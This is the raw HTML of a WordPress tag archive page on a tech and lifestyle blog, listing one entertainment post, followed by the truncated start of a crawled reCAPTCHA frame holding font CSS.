                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6975926a73fe3" data-td_block_id="td_uid_23_6975926a73fe3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6975926a73fe3" data-td_block_id="td_uid_23_6975926a73fe3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6975926a7a521_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6975926a7a521" ><script>var block_td_uid_24_6975926a7a521 = new tdBlock();
block_td_uid_24_6975926a7a521.id = "td_uid_24_6975926a7a521";
block_td_uid_24_6975926a7a521.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6975926a7a521_rand","tdc_css_class":"td_uid_24_6975926a7a521_rand","tdc_css_class_style":"td_uid_24_6975926a7a521_rand_style"}';
block_td_uid_24_6975926a7a521.td_column_number = "3";
block_td_uid_24_6975926a7a521.block_type = "td_block_mega_menu";
block_td_uid_24_6975926a7a521.post_count = "4";
block_td_uid_24_6975926a7a521.found_posts = "182";
block_td_uid_24_6975926a7a521.header_color = "";
block_td_uid_24_6975926a7a521.ajax_pagination_infinite_stop = "";
block_td_uid_24_6975926a7a521.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6975926a7a521);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6975926a7a521" id="td_uid_25_6975926a7f2ff" data-td_block_id="td_uid_24_6975926a7a521" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6975926a7a521"  id="td_uid_26_6975926a7f35c" data-td_block_id="td_uid_24_6975926a7a521" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6975926a7a521"  id="td_uid_27_6975926a7f385" data-td_block_id="td_uid_24_6975926a7a521" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6975926a7a521"  id="td_uid_28_6975926a7f3a5" data-td_block_id="td_uid_24_6975926a7a521" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6975926a7a521"  id="td_uid_29_6975926a7f3c5" data-td_block_id="td_uid_24_6975926a7a521" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6975926a7a521"  id="td_uid_30_6975926a7f3e2" data-td_block_id="td_uid_24_6975926a7a521" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6975926a7a521 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6975926a7a521" data-td_block_id="td_uid_24_6975926a7a521"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6975926a7a521" data-td_block_id="td_uid_24_6975926a7a521"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: saif ali khan</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/salman-khan-sentenced-5-years-jail/" rel="bookmark" class="td-image-wrap" title="Salman Khan Sentenced To 5 Years In Jail"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Salman-Khan-Sentenced-To-5-Years-In-Jail-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Salman-Khan-Sentenced-To-5-Years-In-Jail-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Salman-Khan-Sentenced-To-5-Years-In-Jail-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Salman Khan Sentenced To 5 Years In Jail" title="Salman Khan Sentenced To 5 Years In Jail" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/salman-khan-sentenced-5-years-jail/" rel="bookmark" title="Salman Khan Sentenced To 5 Years In Jail">Salman Khan Sentenced To 5 Years In Jail</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6975926a89c5b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qt77v27qnhwa
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
